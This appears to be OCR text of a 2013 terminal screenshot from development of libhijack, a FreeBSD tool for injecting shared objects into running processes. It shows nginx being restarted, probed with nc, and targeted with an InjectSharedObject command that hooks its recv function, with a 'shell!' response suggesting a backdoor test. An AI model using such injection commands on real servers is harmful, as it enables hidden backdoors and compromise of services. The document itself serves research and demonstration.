 iTerm Shell Edit View Profiles Toolbelt Window Help (99%) Fri 3:53 PM Shawn Webb
1. tmux new -s libhijack (ssh)
tmux (ssh) tmux (ssh) tmux (ssh)
rip: 0x000000080123e31a
:/home/shawn/projects/libhijack/freebsd_tests64 $ sudo /usr/local/etc/rc.d/nginx rest
art
Performing sanity check on nginx configuration:
nginx: the configuration file /usr/local/etc/nginx/nginx.conf syntax is ok
nginx: configuration file /usr/local/etc/nginx/nginx.conf test is successful
Stopping nginx.
Waiting for PIDS: 1023.
Performing sanity check on nginx configuration:
nginx: the configuration file /usr/local/etc/nginx/nginx.conf syntax is ok
nginx: configuration file /usr/local/etc/nginx/nginx.conf test is successful
Starting nginx.
:/home/shawn/projects/libhijack/freebsd_tests64 $ nc localhost 80 [15:53:14]
shell!
<html>
<head><title>400 Bad Request</title></head>
<body bgcolor="white">
<center><h1>400 Bad Request</h1></center>
<hr><center>nginx/1.2.8</center>
</body>
</html>
:/home/shawn/projects/libhijack/freebsd_tests64 $ sudo ./InjectSharedObject 1025 test
/usr/home/shawn/projects/libhijack/freebsd_tests64/recvso.so recv
:/home/shawn/projects/libhijack/freebsd_tests64 (1) $ ps wwaux | grep nginx
root 1528 0.0 0.2 23792 3432 - Is 3:53PM 0:00.00 nginx: master process /usr/local/sbin
/nginx
www 1529 0.0 0.2 23792 3860 - S 3:53PM 0:00.00 nginx: worker process (nginx)
shawn 1532 0.0 0.1 18596 2060 1 RL+ 3:53PM 0:00.00 grep nginx
:/home/shawn/projects/libhijack/freebsd_tests64 $ sudo ./InjectSharedObject test /us
r/home/shawn/projects/libhijack/freebsd_tests64/recvso.so recv
fbsd-vm:libhijack 0:..eebsd_tests64* Fri 17 May 2013 15:53